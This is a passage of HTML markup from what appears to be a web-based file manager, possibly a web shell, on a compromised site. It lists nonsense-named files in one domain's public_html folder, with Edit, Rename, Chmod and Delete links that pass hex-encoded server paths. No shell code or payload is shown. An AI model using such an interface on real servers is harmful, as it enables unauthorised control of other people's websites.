class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616d756b736869736361707079'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616e6e696761766f69626c65'); return false;">Mannigavoible</a></td><td>File</td><td>3.56 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616e6e696761766f69626c65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616e6e696761766f69626c65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616e6e696761766f69626c65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d616e6e696761766f69626c65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6172696b6c656167696e67'); return false;">Marikleaging</a></td><td>File</td><td>3.31 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6172696b6c656167696e67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6172696b6c656167696e67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6172696b6c656167696e67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6172696b6c656167696e67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61726c6f74756d'); return false;">Marlotum</a></td><td>File</td><td>2.89 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61726c6f74756d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61726c6f74756d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61726c6f74756d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61726c6f74756d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61736f6e4772616e69'); return false;">MasonGrani</a></td><td>File</td><td>3.23 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61736f6e4772616e69'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61736f6e4772616e69'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61736f6e4772616e69'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d61736f6e4772616e69'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c4e616e67696c64'); return false;">MiguelNangild</a></td><td>File</td><td>2.93 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c4e616e67696c64'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c4e616e67696c64'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c4e616e67696c64'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c4e616e67696c64'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c7477657265'); return false;">Migueltwere</a></td><td>File</td><td>3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c7477657265'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c7477657265'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c7477657265'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696775656c7477657265'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f737361637175696768'); return false;">Mine-Bossacquigh</a></td><td>File</td><td>2.68 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f737361637175696768'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f737361637175696768'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f737361637175696768'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f737361637175696768'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f7373756e657473'); return false;">Mine-Bossunets</a></td><td>File</td><td>2.81 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f7373756e657473'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f7373756e657473'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f7373756e657473'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d696e652d426f7373756e657473'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f56616d'); return false;">MirzoVam</a></td><td>File</td><td>3.02 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f56616d'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f56616d'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f56616d'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f56616d'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f646578'); return false;">Mirzodex</a></td><td>File</td><td>2.81 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f646578'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f646578'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f646578'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69727a6f646578'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69746368456e6361737479'); return false;">MitchEncasty</a></td><td>File</td><td>2.74 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69746368456e6361737479'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69746368456e6361737479'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69746368456e6361737479'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d69746368456e6361737479'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d697463685374757074'); return false;">MitchStupt</a></td><td>File</td><td>2.58 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d697463685374757074'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d697463685374757074'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d697463685374757074'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d697463685374757074'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f6666536169646f7079'); return false;">MoffSaidopy</a></td><td>File</td><td>2.56 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f6666536169646f7079'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f6666536169646f7079'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f6666536169646f7079'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f6666536169646f7079'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f72746973546561667473656c61'); return false;">MortisTeaftsela</a></td><td>File</td><td>3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f72746973546561667473656c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f72746973546561667473656c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f72746973546561667473656c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d6f72746973546561667473656c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7566617373615772616b73'); return false;">MufassaWraks</a></td><td>File</td><td>2.52 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7566617373615772616b73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7566617373615772616b73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7566617373615772616b73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7566617373615772616b73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b4f70696d61'); return false;">MurakOpima</a></td><td>File</td><td>3.61 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b4f70696d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b4f70696d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b4f70696d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b4f70696d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b556e636f6f6361'); return false;">MurakUncooca</a></td><td>File</td><td>2.82 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b556e636f6f6361'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b556e636f6f6361'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b556e636f6f6361'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b556e636f6f6361'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b6f6e65646465717565'); return false;">Murakoneddeque</a></td><td>File</td><td>2.85 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b6f6e65646465717565'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b6f6e65646465717565'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b6f6e65646465717565'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4d7572616b6f6e65646465717565'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e61726b616d627567'); return false;">Narkambug</a></td><td>File</td><td>3.34 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e61726b616d627567'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e61726b616d627567'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e61726b616d627567'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e61726b616d627567'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e617369624174746578'); return false;">NasibAttex</a></td><td>File</td><td>3.4 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e617369624174746578'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e617369624174746578'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e617369624174746578'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e617369624174746578'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65666172697573457261707065616279'); return false;">NefariusErappeaby</a></td><td>File</td><td>2.66 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65666172697573457261707065616279'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65666172697573457261707065616279'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65666172697573457261707065616279'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65666172697573457261707065616279'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e656d726f6b43726f7661'); return false;">NemrokCrova</a></td><td>File</td><td>2.85 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e656d726f6b43726f7661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e656d726f6b43726f7661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e656d726f6b43726f7661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e656d726f6b43726f7661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65727573756c557474656b'); return false;">NerusulUttek</a></td><td>File</td><td>2.86 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65727573756c557474656b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65727573756c557474656b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65727573756c557474656b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e65727573756c557474656b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e696e67616c50726f6f7661686f58'); return false;">NingalProovahoX</a></td><td>File</td><td>2.9 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e696e67616c50726f6f7661686f58'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e696e67616c50726f6f7661686f58'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e696e67616c50726f6f7661686f58'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e696e67616c50726f6f7661686f58'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e6f72726973646177'); return false;">Norrisdaw</a></td><td>File</td><td>2.83 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e6f72726973646177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e6f72726973646177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e6f72726973646177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4e6f72726973646177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b41637475616b65'); return false;">OelkActuake</a></td><td>File</td><td>2.9 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b41637475616b65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b41637475616b65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b41637475616b65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b41637475616b65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b547572616176656665'); return false;">OelkTuraavefe</a></td><td>File</td><td>3.19 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b547572616176656665'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b547572616176656665'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b547572616176656665'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b547572616176656665'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b616e6e6f757473'); return false;">Oelkannouts</a></td><td>File</td><td>3.14 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4f656c6b616e6e6f757473'); return false;" class="action-link">Edit</a> | <a href="#" 